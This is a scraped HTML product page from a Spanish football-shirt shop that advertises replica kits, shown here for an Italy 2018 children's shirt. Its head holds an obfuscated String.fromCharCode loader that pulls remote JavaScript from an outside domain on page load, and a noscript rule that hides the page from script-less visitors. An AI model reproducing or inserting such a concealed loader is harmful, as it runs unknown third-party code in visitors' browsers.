

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018/--ni%C3%B1os/selecci%C3%B3n-de-italia-231/cfb3-camisetas-italia-1a-equipacion-2018-niNos.html
body_size: 19742
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Camisetas CFB3-CamisetasItalia 1ª equipacion 2018 NIÑOS baratas</title>
<base href="https://www.cfb3camisetas.com.es/" /><meta name="description" content="12.5000€ Venta CFB3-CamisetasItalia 1ª equipacion 2018 NIÑOS ✅ Tailandia Versión + Replicas Exactas【100% CALIDAD】CFB3Camisetas te ofrece la mejor relación calidad-precio. ✅ Tienda online especializada en la venta de camisetas Sudaderas al mejor precio. 【 " /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018/--niños/selección-de-italia-231/cfb3-camisetas-italia-1a-equipacion-2018-niNos.html" rel="canonical" /><link href="https://www.cfb3camisetas.com.es/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-1113 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
	<div class="box box-left">										  										  										  <p class="header-email">
<a rel="nofollow" href="/cdn-cgi/l/email-protection#3f4c5a4d49565c5a7f5c595d0c5c5e52564c5a4b5e4c115c5052115a4c"><span class="__cf_email__" data-cfemail="daa9bfa8acb3b9bf9ab9bcb8e9b9bbb7b3a9bfaebba9f4b9b5b7f4bfa9">[email&#160;protected]</span></a>
</p> 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://www.cfb3camisetas.com.es/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://www.cfb3camisetas.com.es/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://www.cfb3camisetas.com.es/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018/--niños/selección-de-italia-231/cfb3-camisetas-italia-1a-equipacion-2018-niNos.html" />
</form> </li>
			<li class="language">  <form action="https://www.cfb3camisetas.com.es/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018/--niños/selección-de-italia-231/cfb3-camisetas-italia-1a-equipacion-2018-niNos.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://www.cfb3camisetas.com.es/"><img src="https://www.cfb3camisetas.com.es/image/catalog/logo/cfb3camisetas.com.es-logo.png" alt="CFB3Camisetas - Web oficial, desde 2011" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://www.cfb3camisetas.com.es/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu9" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/liga-de-españa" title="Liga de España"><span>Liga de España</span></a></div><div id="popup9" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block19" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves" title="alaves"><span>alaves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon" title="alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria" title="almeria"><span>almeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao" title="Athletic Club Bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid" title="Atlético de Madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos" title="burgos"><span>burgos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz" title="Cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon" title="Castellón"><span>Castellón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta" title="Ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907" title="cordoba"><span>cordoba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa" title="Cultural leonesa"><span>Cultural leonesa</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña" title="Deportivo de La Coruña"><span>Deportivo de La Coruña</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar" title="eibar"><span>eibar</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche" title="elche"><span>elche</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona" title="FC Barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe" title="getafe"><span>getafe</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules" title="Hércules"><span>Hércules</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca" title="huesca"><span>huesca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante" title="levante"><span>levante</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones" title="logroñes"><span>logroñes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes" title="mirandes"><span>mirandes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo" title="Oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander" title="Racing de santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano" title="rayo vallecano"><span>rayo vallecano</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol" title="RCD Espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133" title="Real betis"><span>Real betis</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia" title="Real murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza" title="real zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva" title="recreativo de huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon" title="Sporting de gijón"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife" title="tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf" title="Valencia CF"><span>Valencia CF</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal" title="Villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza" title="Zaragoza"><span>Zaragoza</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1211" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/mundial-2026" title="Mundial 2026"><span>Mundial 2026</span></a></div><div id="popup1211" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11211" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu810" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024" title="Eurocopa 2024"><span>Eurocopa 2024</span></a></div><div id="popup810" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1810" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales" title="Selecciones nacionales"><span>Selecciones nacionales</span></a></div><div id="popup33" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block133" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/eurocopa-francia-2016" title="EUROCOPA FRANCIA 2016"><span>EUROCOPA FRANCIA 2016</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018" title="MUNDIAL RUSIA 2018"><span>MUNDIAL RUSIA 2018</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68" title="Selección de Alemania"><span>Selección de Alemania</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argelia" title="Selección de Argelia"><span>Selección de Argelia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argentina-83" title="Selección de Argentina"><span>Selección de Argentina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-belgica" title="Selección de Belgica"><span>Selección de Belgica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-brasil-67" title="Selección de Brasil"><span>Selección de Brasil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-camerún" title="Selección de Camerún"><span>Selección de Camerún</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-canada" title="Selección de canadá"><span>Selección de canadá</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-chile" title="Selección de Chile"><span>Selección de Chile</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-china" title="Selección de China"><span>Selección de China</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-colombia-81" title="Selección de Colombia"><span>Selección de Colombia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-corea-del-sur-451" title="Selección de Corea del Sur"><span>Selección de Corea del Sur</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-de-marfil" title="Selección de costa de marfil"><span>Selección de costa de marfil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-rica-851" title="Selección de costa rica"><span>Selección de costa rica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-dinamarca" title="Selección de Dinamarca"><span>Selección de Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ecuador-863" title="Selección de ecuador"><span>Selección de ecuador</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-egipto-380" title="Selección de Egipto"><span>Selección de Egipto</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-españa-66" title="Selección de España"><span>Selección de España</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-estados-unidos" title="Selección de Estados Unidos"><span>Selección de Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-finlandia-1164" title="Selección de finlandia"><span>Selección de finlandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-francia" title="Selección de Francia"><span>Selección de Francia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-gales-841" title="Selección de gales"><span>Selección de gales</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ghana" title="Selección de ghana"><span>Selección de ghana</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-holanda" title="Selección de Holanda"><span>Selección de Holanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-inglaterra" title="Selección de Inglaterra"><span>Selección de Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-irlanda-654" title="Selección de irlanda"><span>Selección de irlanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-islandia-876" title="Selección de islandia"><span>Selección de islandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-italia-275" title="Selección de Italia"><span>Selección de Italia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-jamaica" title="Selección de jamaica"><span>Selección de jamaica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-japón-407" title="Selección de Japón"><span>Selección de Japón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-macedonia-del-norte" title="Selección de macedonia del norte"><span>Selección de macedonia del norte</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-marruecos" title="Selección de marruecos"><span>Selección de marruecos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-méxico-82" title="Selección de México"><span>Selección de México</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-nigeria-809" title="Selección de nigeria"><span>Selección de nigeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-noruega" title="Selección de noruega"><span>Selección de noruega</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-palestina" title="Selección de Palestina"><span>Selección de Palestina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-paraguay" title="Selección de paraguay"><span>Selección de paraguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-peru-853" title="Selección de perú"><span>Selección de perú</span></a><a class="itemMenuName level0 act nochild" 
